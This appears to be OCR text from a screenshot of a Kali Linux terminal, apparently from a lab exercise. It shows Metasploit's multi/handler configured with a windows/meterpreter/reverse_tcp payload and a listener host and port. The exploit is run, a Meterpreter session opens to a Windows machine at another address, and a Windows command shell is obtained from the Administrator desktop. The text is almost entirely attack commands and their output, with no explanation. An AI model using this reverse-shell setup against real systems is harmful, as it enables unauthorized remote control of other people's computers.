 kali@kali: ~
File Actions Edit View Help
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Sending stage (176198 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.101:50484
) at 2024-12-08 21:47:08 -0600
meterpreter > shell
Process 5528 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop>